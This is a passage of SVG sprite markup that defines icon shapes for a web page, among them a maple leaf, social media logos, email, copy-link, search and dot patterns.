			<path fill-rule="evenodd" clip-rule="evenodd" d="M4.99992 1.40004C3.0117 1.40004 1.39992 3.01182 1.39992 5.00004V5.54862C1.39992 5.68116 1.29247 5.78862 1.15992 5.78862C1.02737 5.78862 0.919922 5.68116 0.919922 5.54862V5.00004C0.919922 2.74672 2.7466 0.920044 4.99992 0.920044C7.25324 0.920044 9.07992 2.74672 9.07992 5.00004C9.07992 7.25337 7.25324 9.08004 4.99992 9.08004H4.45135C4.3188 9.08004 4.21135 8.97259 4.21135 8.84004C4.21135 8.7075 4.3188 8.60004 4.45135 8.60004H4.99992C6.98815 8.60004 8.59992 6.98827 8.59992 5.00004C8.59992 3.01182 6.98815 1.40004 4.99992 1.40004ZM3.80346 4.03827C3.80346 3.90572 3.91091 3.79827 4.04346 3.79827L5.95992 3.79827C6.02357 3.79827 6.08462 3.82356 6.12963 3.86857C6.17464 3.91358 6.19992 3.97462 6.19992 4.03828L6.1999 5.96181C6.1999 6.09436 6.09244 6.20181 5.95989 6.20181C5.82735 6.20181 5.7199 6.09435 5.7199 5.9618L5.71991 4.61946L1.32963 9.00975C1.2359 9.10347 1.08394 9.10347 0.990216 9.00975C0.89649 8.91602 0.89649 8.76406 0.990216 8.67034L5.38228 4.27827L4.04346 4.27827C3.91091 4.27827 3.80346 4.17082 3.80346 4.03827Z"/>
		</g>
		<g id="icon-search">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7804 13.4594C11.5139 14.5681 9.85534 15.2401 8.03984 15.2401C4.06339 15.2401 0.839844 12.0165 0.839844 8.04009C0.839844 4.06364 4.06339 0.840088 8.03984 0.840088C12.0163 0.840088 15.2398 4.06364 15.2398 8.04009C15.2398 9.85555 14.5679 11.5141 13.4592 12.7806L17.0205 16.3419C17.208 16.5293 17.208 16.8333 17.0205 17.0207C16.8331 17.2082 16.5292 17.2082 16.3417 17.0207L12.7804 13.4594ZM14.2798 8.04009C14.2798 11.4863 11.4861 14.2801 8.03984 14.2801C4.59359 14.2801 1.79984 11.4863 1.79984 8.04009C1.79984 4.59383 4.59359 1.80009 8.03984 1.80009C11.4861 1.80009 14.2798 4.59383 14.2798 8.04009Z"/>
		</g>
		<g id="icon-canada">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M12.2089 4.97235C12.2273 4.9165 12.2112 4.85526 12.168 4.81475C12.1245 4.77417 12.0612 4.76159 12.0048 4.78162C11.9993 4.78355 11.4506 4.97685 10.9944 4.73386C10.7034 4.57876 10.5044 4.27523 10.4035 3.83162C10.389 3.76781 10.3348 3.72005 10.2684 3.71254C10.2023 3.70464 10.1381 3.73924 10.1091 3.79805C10.1007 3.81493 9.26869 5.46796 8.39909 5.08617C8.37389 5.06685 8.25663 4.96574 8.20676 4.73309C8.12856 4.36761 8.21196 3.67999 9.05329 2.47815C9.08989 2.42583 9.08989 2.35707 9.05316 2.30481C9.01656 2.25243 8.95063 2.22784 8.88789 2.24222C8.88116 2.24402 8.20823 2.39212 7.60316 1.98318C7.10089 1.64384 6.78609 1.02125 6.66749 0.132883C6.65656 0.0516087 6.58249 -0.00604171 6.49963 0.000506442C6.41783 -0.00546393 6.34356 0.0518655 6.33263 0.132883C6.21429 1.019 5.90069 1.64082 5.40056 1.98081C4.79876 2.38975 4.11869 2.24357 4.11223 2.24222C4.04976 2.22868 3.98356 2.25269 3.94696 2.30481C3.91036 2.35707 3.91029 2.42583 3.94683 2.47815C4.77756 3.66458 4.86769 4.34951 4.79702 4.71498C4.74923 4.96202 4.62703 5.0664 4.60103 5.08617C3.73263 5.46796 2.89936 3.81487 2.89102 3.79792C2.86182 3.73931 2.79829 3.70464 2.73156 3.71254C2.66523 3.72018 2.61109 3.768 2.59669 3.83162C2.49576 4.27523 2.29696 4.57876 2.00589 4.73386C1.54989 4.97704 1.00102 4.78374 0.995891 4.78181C0.939625 4.76095 0.876025 4.77366 0.832625 4.81436C0.789025 4.855 0.773025 4.91631 0.791492 4.97222C1.28763 6.48042 0.126425 7.18011 0.0770921 7.2088C0.0270921 7.23769 -0.00244144 7.2913 0.00015856 7.34805C0.00302523 7.4048 0.0376254 7.45545 0.0901587 7.47965C3.02516 8.82921 2.95909 10.9554 2.95483 11.0449C2.95176 11.1039 2.98376 11.1596 3.03703 11.1876C3.04776 11.1932 5.92843 11.0415 5.92843 11.0415C5.92843 11.0415 5.92789 12.911 5.92789 13C6.01816 13 6.98189 13 7.07216 13L7.07262 11.0418C8.80722 11.0542 9.93596 11.202 9.96303 11.1876C10.0163 11.1596 10.0484 11.1039 10.0452 11.0449C10.044 11.0229 9.96409 8.83409 12.91 7.47965C12.9624 7.45545 12.9972 7.4048 12.9998 7.34805C13.0026 7.2913 12.973 7.23769 12.923 7.2088C12.9108 7.20174 11.71 6.48767 12.2089 4.97235Z"/>
		</g>
		<g id="icon-facebook">
			<path d="M9.19976 8.90098H10.6998L11.2998 6.50098H9.19976V5.30098C9.19976 4.68298 9.19976 4.10098 10.3998 4.10098H11.2998V2.08498C11.1042 2.05918 10.3656 2.00098 9.58556 2.00098C7.95656 2.00098 6.79976 2.99518 6.79976 4.82098V6.50098H4.99976V8.90098H6.79976V14.001H9.19976V8.90098Z"/>
		</g>
		<g id="icon-instagram">
			<path d="M7.99978 2.40039C6.48008 2.40039 6.28898 2.40739 5.69188 2.43399C5.09478 2.46199 4.68808 2.55579 4.33178 2.69439C3.95805 2.83496 3.61952 3.05547 3.33988 3.34049C3.05503 3.62028 2.83456 3.95876 2.69378 4.33239C2.55518 4.68799 2.46068 5.09539 2.43338 5.69039C2.40678 6.28889 2.39978 6.47929 2.39978 8.00109C2.39978 9.52149 2.40678 9.71189 2.43338 10.309C2.46138 10.9054 2.55518 11.3121 2.69378 11.6684C2.83728 12.0366 3.02838 12.3488 3.33988 12.6603C3.65068 12.9718 3.96288 13.1636 4.33108 13.3064C4.68808 13.445 5.09408 13.5395 5.69048 13.5668C6.28828 13.5934 6.47868 13.6004 7.99978 13.6004C9.52088 13.6004 9.71058 13.5934 10.3084 13.5668C10.9041 13.5388 11.3122 13.445 11.6685 13.3064C12.042 13.1657 12.3803 12.9452 12.6597 12.6603C12.9712 12.3488 13.1623 12.0366 13.3058 11.6684C13.4437 11.3121 13.5382 10.9054 13.5662 10.309C13.5928 9.71189 13.5998 9.52149 13.5998 8.00039C13.5998 6.47929 13.5928 6.28889 13.5662 5.69109C13.5382 5.09539 13.4437 4.68799 13.3058 4.33239C13.165 3.95875 12.9445 3.62026 12.6597 3.34049C12.3801 3.05536 12.0416 2.83484 11.6678 2.69439C11.3108 2.55579 10.9034 2.46129 10.3077 2.43399C9.70988 2.40739 9.52018 2.40039 7.99838 2.40039H8.00048H7.99978ZM7.49788 3.40979H8.00048C9.49568 3.40979 9.67278 3.41469 10.2629 3.44199C10.8089 3.46649 11.1057 3.55819 11.3031 3.63449C11.5642 3.73599 11.7511 3.85779 11.9471 4.05379C12.1431 4.24979 12.2642 4.43599 12.3657 4.69779C12.4427 4.89449 12.5337 5.19129 12.5582 5.73729C12.5855 6.32739 12.5911 6.50449 12.5911 7.99899C12.5911 9.49349 12.5855 9.67129 12.5582 10.2614C12.5337 10.8074 12.442 11.1035 12.3657 11.3009C12.2759 11.544 12.1326 11.7639 11.9464 11.9442C11.7504 12.1402 11.5642 12.2613 11.3024 12.3628C11.1064 12.4398 10.8096 12.5308 10.2629 12.556C9.67278 12.5826 9.49568 12.5889 8.00048 12.5889C6.50528 12.5889 6.32748 12.5826 5.73738 12.556C5.19138 12.5308 4.89528 12.4398 4.69788 12.3628C4.45463 12.2731 4.23457 12.1301 4.05388 11.9442C3.86751 11.7636 3.72399 11.5435 3.63388 11.3002C3.55758 11.1035 3.46588 10.8067 3.44138 10.2607C3.41478 9.67059 3.40918 9.49349 3.40918 7.99759C3.40918 6.50239 3.41478 6.32599 3.44138 5.73589C3.46658 5.18989 3.55758 4.89309 3.63458 4.69569C3.73608 4.43459 3.85788 4.24769 4.05388 4.05169C4.24988 3.85569 4.43608 3.73459 4.69788 3.63309C4.89528 3.55609 5.19138 3.46509 5.73738 3.43989C6.25398 3.41609 6.45418 3.40909 7.49788 3.40839V3.40979ZM10.9895 4.33939C10.9012 4.33939 10.8138 4.35677 10.7323 4.39054C10.6508 4.42431 10.5767 4.47381 10.5143 4.53621C10.4519 4.59862 10.4024 4.6727 10.3686 4.75423C10.3349 4.83576 10.3175 4.92314 10.3175 5.01139C10.3175 5.09964 10.3349 5.18702 10.3686 5.26855C10.4024 5.35008 10.4519 5.42417 10.5143 5.48657C10.5767 5.54897 10.6508 5.59847 10.7323 5.63224C10.8138 5.66601 10.9012 5.68339 10.9895 5.68339C11.1677 5.68339 11.3386 5.61259 11.4647 5.48657C11.5907 5.36054 11.6615 5.18962 11.6615 5.01139C11.6615 4.83316 11.5907 4.66224 11.4647 4.53621C11.3386 4.41019 11.1677 4.33939 10.9895 4.33939ZM8.00048 5.12479C7.61903 5.11884 7.24021 5.18883 6.88606 5.33069C6.53192 5.47255 6.20954 5.68344 5.93769 5.95109C5.66583 6.21873 5.44993 6.53779 5.30257 6.88967C5.1552 7.24156 5.07931 7.61924 5.07931 8.00074C5.07931 8.38224 5.1552 8.75992 5.30257 9.11181C5.44993 9.46369 5.66583 9.78275 5.93769 10.0504C6.20954 10.318 6.53192 10.5289 6.88606 10.6708C7.24021 10.8126 7.61903 10.8826 8.00048 10.8767C8.75546 10.8649 9.47553 10.5567 10.0053 10.0187C10.535 9.4806 10.8319 8.75581 10.8319 8.00074C10.8319 7.24567 10.535 6.52088 10.0053 5.98282C9.47553 5.44475 8.75546 5.13657 8.00048 5.12479ZM8.00048 6.13349C8.49561 6.13349 8.97047 6.33018 9.32058 6.68029C9.67069 7.0304 9.86738 7.50526 9.86738 8.00039C9.86738 8.49552 9.67069 8.97038 9.32058 9.32049C8.97047 9.6706 8.49561 9.86729 8.00048 9.86729C7.50535 9.86729 7.03049 9.6706 6.68038 9.32049C6.33027 8.97038 6.13358 8.49552 6.13358 8.00039C6.13358 7.50526 6.33027 7.0304 6.68038 6.68029C7.03049 6.33018 7.50535 6.13349 8.00048 6.13349Z"/>
		</g>
		<g id="icon-youtube">
			<path d="M8.14616 3.20117C8.46656 3.20297 9.26816 3.21077 10.1202 3.24497L10.4226 3.25817C11.28 3.29837 12.1368 3.36797 12.5622 3.48617C13.1292 3.64577 13.5744 4.11017 13.725 4.69937C13.965 5.63537 13.995 7.46057 13.9986 7.90277L13.9992 7.99397V8.09837C13.995 8.54057 13.965 10.3664 13.725 11.3018C13.5726 11.8928 13.1268 12.3578 12.5622 12.515C12.1368 12.6332 11.28 12.7028 10.4226 12.743L10.1202 12.7568C9.26816 12.7904 8.46656 12.7988 8.14616 12.8L8.00516 12.8006H7.85216C7.17416 12.7964 4.33856 12.7658 3.43616 12.515C2.86976 12.3554 2.42396 11.891 2.27336 11.3018C2.03336 10.3658 2.00336 8.54057 1.99976 8.09837V7.90277C2.00336 7.46057 2.03336 5.63477 2.27336 4.69937C2.42576 4.10837 2.87156 3.64337 3.43676 3.48677C4.33856 3.23537 7.17476 3.20477 7.85276 3.20117H8.14616ZM6.79916 5.90117V10.1012L10.3992 8.00117L6.79916 5.90117Z"/>
		</g>
		<g id="icon-linkedin">
			<path d="M13.9752 9.01678V13.4442H11.4084V9.31318C11.4084 8.27518 11.037 7.56718 10.1082 7.56718C9.39896 7.56718 8.97656 8.04478 8.79116 8.50618C8.72336 8.67118 8.70596 8.90098 8.70596 9.13198V13.4442H6.13796C6.13796 13.4442 6.17276 6.44818 6.13796 5.72278H8.70596V6.81718L8.68916 6.84238H8.70596V6.81718C9.04676 6.29218 9.65576 5.54158 11.0196 5.54158C12.7086 5.54158 13.9752 6.64558 13.9752 9.01678ZM3.45236 2.00098C2.57456 2.00098 1.99976 2.57698 1.99976 3.33478C1.99976 4.07578 2.55776 4.66918 3.41876 4.66918H3.43556C4.33136 4.66918 4.88756 4.07578 4.88756 3.33478C4.87196 2.57698 4.33136 2.00098 3.45236 2.00098ZM2.15216 13.4442H4.71896V5.72278H2.15216V13.4442Z"/>
		</g>
		<g id="icon-twitter">
			<path d="M14.2753 4.40117C13.8133 4.61117 13.3153 4.74917 12.7993 4.81517C13.3273 4.49717 13.7353 3.99317 13.9273 3.38717C13.4293 3.68717 12.8773 3.89717 12.2953 4.01717C11.8213 3.50117 11.1553 3.20117 10.3993 3.20117C8.98927 3.20117 7.83727 4.35317 7.83727 5.77517C7.83727 5.97917 7.86127 6.17717 7.90327 6.36317C5.76727 6.25517 3.86527 5.22917 2.59927 3.67517C2.37727 4.05317 2.25127 4.49717 2.25127 4.96517C2.25127 5.85917 2.70127 6.65117 3.39727 7.10117C2.97127 7.10117 2.57527 6.98117 2.22727 6.80117V6.81917C2.22727 8.06717 3.11527 9.11117 4.29127 9.34517C3.9137 9.4485 3.51732 9.46287 3.13327 9.38717C3.29623 9.89866 3.61539 10.3462 4.04588 10.6669C4.47636 10.9876 4.99653 11.1654 5.53327 11.1752C4.62344 11.8954 3.49566 12.2848 2.33527 12.2792C2.13127 12.2792 1.92727 12.2672 1.72327 12.2432C2.86327 12.9752 4.21927 13.4012 5.67127 13.4012C10.3993 13.4012 12.9973 9.47717 12.9973 6.07517C12.9973 5.96117 12.9973 5.85317 12.9913 5.73917C13.4953 5.37917 13.9273 4.92317 14.2753 4.40117Z"/>
		</g>
		<g id="icon-tiktok">
			<path d="M11.0824 3.56883C10.6053 3.02416 10.3424 2.32467 10.3426 1.60059H8.18586V10.2553C8.16923 10.7236 7.9715 11.1672 7.63431 11.4927C7.29712 11.8182 6.84679 12.0001 6.37815 12.0002C5.38705 12.0002 4.56345 11.1905 4.56345 10.1855C4.56345 8.98499 5.72207 8.08463 6.91558 8.45454V6.24899C4.50762 5.92793 2.39978 7.79846 2.39978 10.1855C2.39978 12.5097 4.32615 14.1638 6.37117 14.1638C8.56276 14.1638 10.3426 12.3841 10.3426 10.1855V5.79532C11.2171 6.42338 12.2671 6.76035 13.3438 6.7585V4.60181C13.3438 4.60181 12.0316 4.66463 11.0824 3.56883Z"/>
		</g>
		<g id="icon-messenger">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M9.62793 10.6266L7.90179 8.83278L4.57625 10.6717L8.22139 6.80367L9.94754 8.59744L13.2717 6.75849L9.62726 10.6266H9.62793ZM8.92466 2.25586C5.23839 2.25586 2.25 5.05036 2.25 8.49831C2.25 10.4593 3.21691 12.2092 4.72999 13.3536V15.7428L7.00769 14.4791C7.61454 14.649 8.25848 14.7408 8.92466 14.7408C12.6116 14.7408 15.6 11.9456 15.6 8.49831C15.6 5.05036 12.6116 2.25586 8.92466 2.25586Z"/>
		</g>
		<g id="icon-email">
			<path d="M14.9704 3.99951C14.9136 3.99365 14.8564 3.99365 14.7996 3.99951H3.13294C3.05817 4.00066 2.98389 4.01187 2.91211 4.03284L8.93294 10.0287L14.9704 3.99951Z"/>
			<path d="M15.588 4.57898L9.52135 10.6206C9.36522 10.7759 9.15401 10.863 8.93385 10.863C8.7137 10.863 8.50249 10.7759 8.34635 10.6206L2.33385 4.62481C2.31537 4.69275 2.30557 4.76275 2.30469 4.83315V13.1665C2.30469 13.3875 2.39248 13.5995 2.54877 13.7557C2.70505 13.912 2.91701 13.9998 3.13802 13.9998H14.8047C15.0257 13.9998 15.2377 13.912 15.3939 13.7557C15.5502 13.5995 15.638 13.3875 15.638 13.1665V4.83315C15.6347 4.74634 15.6178 4.66058 15.588 4.57898ZM3.70885 13.1665H3.12969V12.5706L6.15885 9.56648L6.74635 10.154L3.70885 13.1665ZM14.7964 13.1665H14.213L11.1755 10.154L11.763 9.56648L14.7922 12.5706L14.7964 13.1665Z"/>
		</g>
		<g id="icon-copy">
			<path d="M5.01193 14.347C4.41624 14.347 3.83392 14.1704 3.3386 13.8395C2.84329 13.5086 2.45723 13.0382 2.22927 12.4879C2.0013 11.9375 1.94166 11.3319 2.05788 10.7477C2.17411 10.1634 2.46099 9.62677 2.88224 9.20558L5.99005 6.09896C6.55488 5.53412 7.32096 5.2168 8.11975 5.2168C8.91854 5.2168 9.68462 5.53412 10.2494 6.09896C10.8143 6.66379 11.1316 7.42987 11.1316 8.22867C11.1316 9.02747 10.8143 9.79356 10.2494 10.3584L9.91286 10.6944L9.05161 9.83433L9.39063 9.49531C9.72593 9.1584 9.91397 8.70228 9.91351 8.22695C9.91306 7.75162 9.72414 7.29587 9.38819 6.95961C9.04627 6.63329 8.59179 6.45123 8.11914 6.45123C7.64649 6.45123 7.19201 6.63329 6.85009 6.95961L3.74349 10.0662C3.57672 10.2328 3.44441 10.4307 3.35415 10.6484C3.26388 10.8662 3.21742 11.0996 3.21742 11.3353C3.21742 11.571 3.26388 11.8044 3.35415 12.0222C3.44441 12.2399 3.57672 12.4378 3.74349 12.6044C4.08541 12.9307 4.5399 13.1127 5.01254 13.1127C5.48519 13.1127 5.93967 12.9307 6.2816 12.6044L7.14224 13.465C6.86309 13.7456 6.53107 13.9679 6.16541 14.1193C5.79975 14.2707 5.40769 14.3481 5.01193 14.347Z"/>
			<path d="M9.8801 13.1302C9.28441 13.1302 8.70208 12.9536 8.20677 12.6227C7.71145 12.2918 7.3254 11.8214 7.09743 11.2711C6.86946 10.7207 6.80982 10.1151 6.92605 9.53088C7.04228 8.94663 7.32916 8.40998 7.7504 7.98878L8.08699 7.6528L8.94763 8.51406L8.61165 8.85005C8.27517 9.18655 8.08614 9.64293 8.08614 10.1188C8.08614 10.5947 8.27517 11.0511 8.61165 11.3876C8.95358 11.7139 9.40806 11.896 9.88071 11.896C10.3534 11.896 10.8078 11.7139 11.1498 11.3876L14.257 8.28033C14.5928 7.94362 14.7814 7.48745 14.7814 7.01188C14.7814 6.5363 14.5928 6.08013 14.257 5.74342C13.915 5.4171 13.4606 5.23504 12.9879 5.23504C12.5153 5.23504 12.0608 5.4171 11.7189 5.74342L10.8582 4.88216C11.423 4.31732 12.1891 4 12.9879 4C13.7867 4 14.5528 4.31732 15.1176 4.88216C15.6824 5.44699 15.9998 6.21308 15.9998 7.01188C15.9998 7.81068 15.6824 8.57676 15.1176 9.14159L12.011 12.2476C11.7319 12.5282 11.3999 12.7507 11.0342 12.9022C10.6686 13.0536 10.2759 13.1311 9.8801 13.1302Z"/>
		</g>
		<g id="icon-reddit">
			<path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/>
		</g>
		<g id="icon-whatsapp">
			<path d="M9.00001 2C13.1423 2 16.5 5.35775 16.5 9.5C16.5 13.6422 13.1423 17 9.00001 17C7.67459 17.0021 6.3725 16.6514 5.22751 15.9837L1.50301 17L2.51701 13.274C1.84883 12.1286 1.4978 10.826 1.50001 9.5C1.50001 5.35775 4.85776 2 9.00001 2ZM6.44401 5.975L6.29401 5.981C6.1969 5.98691 6.10199 6.01242 6.01501 6.056C5.93365 6.10207 5.85938 6.15967 5.79451 6.227C5.70451 6.31175 5.65351 6.38525 5.59876 6.4565C5.32135 6.81717 5.17199 7.25998 5.17426 7.715C5.17576 8.0825 5.27176 8.44025 5.42176 8.77475C5.72851 9.45125 6.23326 10.1675 6.89926 10.8312C7.05976 10.991 7.21726 11.1515 7.38676 11.3007C8.2143 12.0293 9.20045 12.5548 10.2668 12.8352L10.6928 12.9005C10.8315 12.908 10.9703 12.8975 11.1098 12.8907C11.3282 12.8795 11.5415 12.8203 11.7345 12.7175C11.8327 12.6669 11.9286 12.6118 12.0218 12.5525C12.0218 12.5525 12.054 12.5315 12.1155 12.485C12.2168 12.41 12.279 12.3567 12.363 12.269C12.4253 12.2045 12.4793 12.1287 12.5205 12.0425C12.579 11.9202 12.6375 11.687 12.6615 11.4927C12.6795 11.3442 12.6743 11.2632 12.672 11.213C12.669 11.1327 12.6023 11.0495 12.5295 11.0142L12.093 10.8185C12.093 10.8185 11.4405 10.5342 11.0415 10.3527C10.9998 10.3345 10.955 10.3241 10.9095 10.322C10.8582 10.3167 10.8063 10.3225 10.7574 10.3389C10.7085 10.3554 10.6637 10.3821 10.626 10.4172C10.6223 10.4157 10.572 10.4585 10.0298 11.1155C9.99863 11.1573 9.95576 11.1889 9.90661 11.2063C9.85745 11.2236 9.80424 11.226 9.75375 11.213C9.7049 11.1999 9.65703 11.1834 9.61051 11.1635C9.5175 11.1245 9.48526 11.1095 9.4215 11.0825C8.99106 10.8947 8.59252 10.6409 8.24026 10.3302C8.14576 10.2477 8.05801 10.1577 7.96801 10.0707C7.67295 9.78817 7.4158 9.4685 7.20301 9.11975L7.15876 9.0485C7.12697 9.00062 7.10128 8.94897 7.08226 8.89475C7.05376 8.7845 7.12801 8.696 7.12801 8.696C7.12801 8.696 7.31026 8.4965 7.39501 8.3885C7.47751 8.2835 7.54726 8.1815 7.59226 8.10875C7.68076 7.96625 7.70851 7.82 7.66201 7.70675C7.45201 7.19375 7.23451 6.683 7.01101 6.176C6.96676 6.0755 6.83551 6.0035 6.71626 5.98925C6.67576 5.98475 6.63526 5.98025 6.59476 5.97725C6.49404 5.97224 6.39311 5.97325 6.29251 5.98025L6.44326 5.97425L6.44401 5.975Z"/>
		</g>
		<g id="icon-telegram">
			<path d="M14.9446 4.62436L3.42725 9.08869C2.96377 9.29659 2.80701 9.71292 3.31523 9.93887L6.26994 10.8827L13.414 6.44469C13.8041 6.16608 14.2035 6.24037 13.8598 6.54686L7.72401 12.1311L7.53127 14.4944C7.70979 14.8593 8.03667 14.861 8.24517 14.6796L9.94274 13.0651L12.8501 15.2534C13.5254 15.6552 13.8928 15.3959 14.0381 14.6594L15.945 5.58304C16.143 4.67646 15.8054 4.27702 14.9446 4.62436Z"/>
		</g>
		<g id="icon-threads">
			<path d="M11.115 7.53332C11.0589 7.5069 11.002 7.48146 10.9443 7.45711C10.8438 5.63665 9.83209 4.59444 8.13334 4.58377C8.12565 4.58372 8.11799 4.58372 8.1103 4.58372C7.09423 4.58372 6.24918 5.01016 5.72905 5.78615L6.66331 6.41629C7.05186 5.83666 7.66166 5.71309 8.11075 5.71309C8.11593 5.71309 8.12114 5.71309 8.12627 5.71314C8.68561 5.71664 9.10768 5.87654 9.38086 6.18837C9.57966 6.41539 9.71262 6.7291 9.77846 7.12502C9.28255 7.04215 8.74622 7.01667 8.17288 7.04899C6.55779 7.14046 5.51948 8.06663 5.58921 9.35357C5.6246 10.0064 5.95536 10.568 6.52052 10.9348C6.99835 11.245 7.61378 11.3966 8.25338 11.3623C9.09805 11.3168 9.7607 10.9999 10.223 10.4205C10.5741 9.9805 10.7961 9.4103 10.8942 8.69183C11.2967 8.9307 11.595 9.24504 11.7598 9.6229C12.04 10.2652 12.0563 11.3208 11.1804 12.1813C10.4129 12.9352 9.49036 13.2613 8.09616 13.2714C6.54962 13.2601 5.37999 12.7724 4.61953 11.8219C3.90742 10.9318 3.5394 9.64624 3.52567 8.00077C3.5394 6.35529 3.90742 5.06968 4.61953 4.17962C5.37999 3.2291 6.5496 2.74144 8.09614 2.73014C9.65391 2.74152 10.8439 3.23153 11.6335 4.18664C12.0206 4.65501 12.3125 5.24402 12.505 5.93079L13.5998 5.64358C13.3665 4.79825 12.9995 4.06982 12.5001 3.4657C11.4878 2.24121 10.0074 1.61378 8.09996 1.60077H8.09232C6.18873 1.61373 4.72489 2.24356 3.74149 3.47272C2.86639 4.56653 2.415 6.08848 2.39983 7.99627L2.39978 8.00077L2.39983 8.00527C2.415 9.91304 2.86639 11.435 3.74149 12.5288C4.72489 13.758 6.18873 14.3878 8.09232 14.4008H8.09996C9.79236 14.3892 10.9853 13.9536 11.968 12.9882C13.2538 11.7252 13.2151 10.142 12.7913 9.17017C12.4873 8.47324 11.9076 7.90718 11.115 7.53332ZM8.19292 10.2346C7.48505 10.2738 6.74965 9.96137 6.71339 9.29224C6.68651 8.7961 7.07249 8.2425 8.23636 8.17656C8.36965 8.169 8.50044 8.1653 8.62893 8.1653C9.05168 8.1653 9.44717 8.20568 9.80673 8.28297C9.67262 9.92977 8.88597 10.1972 8.19292 10.2346Z"/>
		</g>
		<g id="icon-dots-1">
			<path d="M1.4286 10.5706C2.08601 9.91318 3.15189 9.91318 3.8093 10.5706C4.4667 11.228 4.4667 12.2939 3.8093 12.9513C3.15189 13.6087 2.08601 13.6087 1.4286 12.9513C0.771194 12.2939 0.771194 11.228 1.4286 10.5706Z"/>
			<path d="M6.18999 5.80862C6.8474 5.15121 7.91327 5.15121 8.57068 5.80862C9.22809 6.46603 9.22809 7.5319 8.57068 8.18931C7.91327 8.84672 6.8474 8.84672 6.18999 8.18931C5.53258 7.5319 5.53258 6.46603 6.18999 5.80862Z"/>
			<path d="M1.4286 1.04774C2.08601 0.390335 3.15189 0.390335 3.8093 1.04774C4.4667 1.70515 4.4667 2.77103 3.8093 3.42844C3.15189 4.08585 2.08601 4.08585 1.4286 3.42844C0.771194 2.77103 0.771194 1.70515 1.4286 1.04774Z"/>
		</g>
		<g id="icon-dots-2">
			<path d="M3.5 2C3.5 2.82843 2.82843 3.5 2 3.5C1.17157 3.5 0.5 2.82843 0.5 2C0.5 1.17157 1.17157 0.5 2 0.5C2.82843 0.5 3.5 1.17157 3.5 2Z"/>
			<path d="M9.5 2C9.5 2.82843 8.82843 3.5 8 3.5C7.17157 3.5 6.5 2.82843 6.5 2C6.5 1.17157 7.17157 0.5 8 0.5C8.82843 0.5 9.5 1.17157 9.5 2Z"/>
			<path d="M3.5 8C3.5 8.82843 2.82843 9.5 2 9.5C1.17157 9.5 0.5 8.82843 0.5 8C0.5 7.17157 1.17157 6.5 2 6.5C2.82843 6.5 3.5 7.17157 3.5 8Z"/>
			<path d="M9.5 8C9.5 8.82843 8.82843 9.5 8 9.5C7.17157 9.5 6.5 8.82843 6.5 8C6.5 7.17157 7.17157 6.5 8 6.5C8.82843 6.5 9.5 7.17157 9.5 8Z"/>
		</g>
		<g id="icon-dots-3">
			<path d="M6.08001 5.56396C6.8181 6.30205 6.8181 7.49873 6.08001 8.23682C5.34192 8.97491 4.14523 8.97491 3.40714 8.23682C2.66905 7.49873 2.66905 6.30205 3.40714 5.56396C4.14523 4.82587 5.34192 4.82587 6.08001 5.56396ZM10.2378 9.72175C10.9759 10.4598 10.9759 11.6565 10.2378 12.3946C9.49971 13.1327 8.30302 13.1327 7.56493 12.3946C6.82684 11.6565 6.82684 10.4598 7.56493 9.72175C8.30303 8.98366 9.49971 8.98366 10.2378 9.72175ZM10.237 1.40694C10.9751 2.14503 10.9751 3.34172 10.237 4.07981C9.49893 4.8179 8.30225 4.8179 7.56416 4.07981C6.82607 3.34172 6.82607 2.14504 7.56416 1.40694C8.30225 0.668854 9.49893 0.668853 10.237 1.40694Z"/>
		</g>
		<g id="icon-dots-4">
			<path d="M3.43555 12C3.43555 12.8284 2.76397 13.5 1.93555 13.5C1.10712 13.5 0.435547 12.8284 0.435547 12C0.435547 11.1716 1.10712 10.5 1.93555 10.5C2.76397 10.5 3.43555 11.1716 3.43555 12Z"/>
			<path d="M0.564941 7C0.564941 7.82843 1.23651 8.5 2.06494 8.5C2.89337 8.5 3.56494 7.82843 3.56494 7C3.56494 6.17157 2.89337 5.5 2.06494 5.5C1.23651 5.5 0.564941 6.17157 0.564941 7Z"/>
			<path d="M10.4355 12C10.4355 12.8284 11.1071 13.5 11.9355 13.5C12.764 13.5 13.4355 12.8284 13.4355 12C13.4355 11.1716 12.764 10.5 11.9355 10.5C11.1071 10.5 10.4355 11.1716 10.4355 12Z"/>
			<path d="M10.5649 7C10.5649 7.82843 11.2365 8.5 12.0649 8.5C12.8934 8.5 13.5649 7.82843 13.5649 7C13.5649 6.17157 12.8934 5.5 12.0649 5.5C11.2365 5.5 10.5649 6.17157 10.5649 7Z"/>
			<path d="M5.56494 2C5.56494 2.82843 6.23651 3.5 7.06494 3.5C7.89337 3.5 8.56494 2.82843 8.56494 2C8.56494 1.17157 7.89337 0.5 7.06494 0.5C6.23651 0.5 5.56494 1.17157 5.56494 2Z"/>
			<path d="M8.43555 11.8857C8.43555 12.7142 7.76397 13.3857 6.93555 13.3857C6.10712 13.3857 5.43555 12.7142 5.43555 11.8857C5.43555 11.0573 6.10712 10.3857 6.93555 10.3857C7.76397 10.3857 8.43555 11.0573 8.43555 11.8857Z"/>
		</g>
		<g id="icon-dots-5">
			<circle cx="2" cy="2.5" r="2"/>
			<circle cx="10" cy="2.5" r="2"/>
			<circle cx="2" cy="10.5" r="2"/>
			<circle cx="10" cy="10.5" r="2"/>
		</g>
